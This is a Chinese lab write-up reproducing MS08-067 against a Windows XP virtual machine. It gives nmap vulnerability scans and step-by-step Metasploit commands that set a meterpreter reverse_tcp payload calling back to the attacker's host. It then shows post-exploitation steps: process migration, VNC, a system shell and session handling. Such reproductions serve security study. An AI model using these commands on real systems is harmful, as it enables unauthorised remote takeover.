ms08-067漏洞复现

一、环境说明

kali linux

靶机是 XP (xp启动445)



二、nmap扫描主机存在的漏洞

root@kali:~# nmap --script smb-vuln* 192.168.244.138



三、确定目标主机系统指纹

root@kali:~# nmap -O 192.168.244.138



四、msf ms08-067漏洞利用

msf5 > search ms08-067

msf5 > use exploit/windows/smb/ms08_067_netapi

msf5 exploit(windows/smb/ms08_067_netapi) > show options

指定目标主机

msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.244.138



查看Exploit target:

msf5 exploit(windows/smb/ms08_067_netapi) > show targets

Exploit targets



Exploit targets设置target (靶机是Winows XP SP3中文简体版、所以设置target为34)

msf5 exploit(windows/smb/ms08_067_netapi) > set target 34

查看配置

msf5 exploit(windows/smb/ms08_067_netapi) > show options



设置payload meterpreter载荷

msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf5 exploit(windows/smb/ms08_067_netapi) > show options



设置监听地址

msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.244.128 # 靶机连接的地址(一般是公网地址)这里设置为kali地址

lhost => 192.168.244.128

msf5 exploit(windows/smb/ms08_067_netapi) > set lport 1122 # 靶机建立连接端口

lport => 1122

msf5 exploit(windows/smb/ms08_067_netapi) > show options



msf5 exploit(windows/smb/ms08_067_netapi) > run



进程迁移/进程注入

meterpreter > ps

meterpreter > migrate 660



启动vnc

meterpreter > run vnc



调用系统cmd

meterpreter > shell



挂起会话



meterpreter > background

查看挂机的会话

msf5 exploit(windows/smb/ms08_067_netapi) > sessions -l

连接会话

msf5 exploit(windows/smb/ms08_067_netapi) > sessions -i 1

ms08-067漏洞复现的更多相关文章

- ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程

没有时间测试呢,朋友们都成功复现,放上网盘地址:https://github.com/x0rz/EQGRP 近日臭名昭著的方程式组织工具包再次被公开,TheShadowBrokers在steemit. ...

- 【S2-052】漏洞复现(CVE-2017-9805)

一.漏洞描述 Struts2 的REST插件,如果带有XStream组件,那么在进行反序列化XML请求时,存在未对数据内容进行有效验证的安全隐患,可能发生远程命令执行. 二.受影响版本 Struts2 ...

- markdown反射型xss漏洞复现

markdown xss漏洞复现 转载至橘子师傅:https://blog.orange.tw/2019/03/a-wormable-xss-on-hackmd.html 漏洞成因 最初是看到Hack ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- Struts2-052 漏洞复现

s2-052漏洞复现 参考链接: http://www.freebuf.com/vuls/147017.html http://www.freebuf.com/vuls/146718.html 漏洞描 ...

- Typecho反序列化导致前台 getshell 漏洞复现

Typecho反序列化导致前台 getshell 漏洞复现 漏洞描述: Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了 ...

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- Discuz!X 3.4 前台任意文件删除漏洞复现

Discuz!X 3.4 前台任意文件删除漏洞复现 参考链接: http://www.freebuf.com/vuls/149904.html http://www.freebuf.com/artic ...

- 海洋cms v6.53 v6.54版本漏洞复现

海洋cms v6.53 v6.54版本漏洞复现 参考链接: 今天发现freebuf上一篇海洋cms的漏洞,来复现一下. http://www.freebuf.com/vuls/150042.html ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

随机推荐

- SpringBoot 入门及配置

1.首先创建Maven文件,右键单击鼠标,others搜索Maven,点击Maven Project 2.点击下一步,打上勾下一步,输入包名和项目名称 3.第三步修改pom.xml导入Maven依赖M ...

- Python 报错 ValueError list.remove(x) x not in list 解决办法

平时开发 Python 代码过程中,经常会遇到这个报错: ValueError: list.remove(x): x not in list 错误提示信息也很明确,就是移除的元素不在列表之中. 比如: ...

- [源码解析] TensorFlow 分布式之 MirroredStrategy

[源码解析] TensorFlow 分布式之 MirroredStrategy 目录 [源码解析] TensorFlow 分布式之 MirroredStrategy 1. 设计&思路 1.1 ...

- 基于.NetCore开发博客项目 StarBlog - (2) 环境准备和创建项目

系列文章 基于.NetCore开发博客项目 StarBlog - (1) 为什么需要自己写一个博客? 基于.NetCore开发博客项目 StarBlog - (2) 环境准备和创建项目 ... 基于. ...

- Elemnt ui 组件封装(form)

<template> <el-form class="form" :inline="formConfig.inline" :model=&qu ...

- 攻防世界-MISC:如来十三掌

这是攻防世界新手练习区的第三题,题目如下: 点击附件1下载,打开后内容如下: 没看懂是什么,还是参考一下WP吧.WP说去一个叫"与佛论禅"的网站,登进去后 发现是一个加解密网站,将 ...

- stm32F103RCT6的DMA使用经历

DMA可以直接传输数据,减少了CPU的负担,是个很好的功能,但是用的时候难免会一头雾水.这次做个小小的串口收发程序就碰到了许多问题. 之前没有注意,选择了DMA的circular模式,然后奇怪的事 ...

- mysql内连接查询之自连接

连接查询: 当查询数据时,通过连接操作查询出存放在多个表中的不同数据,当两个或者多个表中存在相同意义的字段时, 便可以通过这些字段对不同的表进行连接查询. 自连接: 如果在一个连接查询中,涉及的两个表 ...

- victoriaMetrics无法获取抓取target的问题

victoriaMetrics无法获取抓取target的问题 问题描述 最近在新环境中部署了一个服务,其暴露的指标路径为:10299/metrics,配置文件如下(名称字段有修改): apiVersi ...

- 167. Two Sum II - Input array is sorted - LeetCode

Question 167. Two Sum II - Input array is sorted Solution 题目大意:和Two Sum一样,这里给出的数组是有序的 思路:target - nu ...